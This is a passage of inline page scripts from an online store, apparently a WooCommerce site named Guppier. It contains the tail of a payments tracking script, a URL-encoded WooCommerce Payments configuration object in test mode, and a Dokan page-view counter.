0!==i?i:r("ajax_url"),w=new FormData;w.append("tracksNonce",p),w.append("action","platform_tracks"),w.append("tracksEventName",t),w.append("tracksEventProp",JSON.stringify(n)),fetch(s,{method:"post",body:w}).then((e=>e.json()))};if(window.wcPayFrontendTracks&&window.wcPayFrontendTracks.length){for(const e of window.wcPayFrontendTracks)n(e.event,e.properties);window.wcPayFrontendTracks=[]}})()})();




			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_test_51ETDmyFuiXB5oUVxwSobQMW5Tno1GclIq7ePZWzLeW4q8oa7Zb8hI5VfwI5sNT5nXuKYinLukNvGCXmsQXAoDGHG00MqHqlYHR%22%2C%22testMode%22%3Atrue%2C%22accountId%22%3A%22acct_1OVtdGCTVPsknZCp%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22c4363dea0a%22%2C%22initWooPayNonce%22%3A%22ad43d6a316%22%2C%22saveUPEAppearanceNonce%22%3A%22f178d7cfe9%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%2243e8654e6f%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_%3AKBOiD%3AsIIW-Q%24%3Ag79KT%3A%21hckK.hc_t_ef16312238bfa2a9a566db5f0da71f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%224191527ab8%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22872bbd9f6f%22%2C%22woopaySessionNonce%22%3A%22137c7f3301%22%2C%22woopayMerchantId%22%3A186099944%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A186099944%2C%22data%22%3A%7B%22session%22%3A%222mQ67Sxe%2Bqv91EOm0iAzloCMaJIYvDd%2BWMRE72G80U6C3ebSGvQ9C6CRbvAE6lhmEJrhrda9K8%5C%2FkIglfBJgoV0ikErNRCxmHMyGPTua%5C%2F5douHxegh6QayYZ%5C%2FuCRw4IrluYysC%5C%2F67gi0EKgJ%5C%2Fq4i0Xh2nSsyUGWhOF0zWjAg1i%2Bwq3dSiVJRZGYkr6APhBvlCgMSLzXi3SasqcCaAFqDnJWm8GGapGIvKB8TrjyzfRdoUCzg5u%5C%2F%5C%2Fmx%5C%2FkR9ii8VBQDG1nNrjxSqdN5WSumYTSiD0mvsOZyyurLchkIntK55E%5C%2FdfpD4W9WN45prqhPR9Du0H20iPZB4CDxN%5C%2FQYH7MBCpPZ92eY%5C%2FrhUgiMNvG%2Box9TijeBI7Ea7RBsn%2BKJg0p%5C%2FhmP15sfxu3hm70RJ10ySHSPq2mnTxIjlt%2BB07N7elEBG3kpxvEZlsSrDE1A7xcSQf9gcz7eZuZqCVQO3M1xgoG4ZC2dX0U6osfIm18USjRDmwMy9gIaXqaALAXMKB0Ybz2TGEa4TAPvYj3myyfSSpzP4yq%2BNp%2BIng8rn4HMV9ndDw%3D%22%2C%22iv%22%3A%22XRdJrCCObuxh%2B7zzg0nXhQ%3D%3D%22%2C%22hash%22%3A%22YzBhYzRkN2Q5ZjBjNGNmZGY5YjE2ZDAyOTI5NmY0ZDA3OTE4MmYwMjUyZjQ3MGEzMzA4NmMwMGJkMTQ5NWQ1Mw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22GUPPIER%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22AED%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22AE%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fguppier.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
jQuery(document).ready(function(a){if(!localStorage)return;if(!window.dokanPageViewsParams)return;let o=(new Date).toISOString().slice(0,10),e=JSON.parse(localStorage.getItem("dokan_pageview_count"));(null===e||e.today&&e.today!==o)&&(e={today:o,post_ids:[]}),e.post_ids.includes(window.dokanPageViewsParams.post_id)||(a.post(window.dokanPageViewsParams.ajax_url,{action:"dokan_pageview",_ajax_nonce:window.dokanPageViewsParams.nonce,post_id:window.dokanPageViewsParams.post_id}),e.post_ids.push(window.dokanPageViewsParams.post_id),localStorage.setItem("dokan_pageview_count",JSON.stringify(e)))});


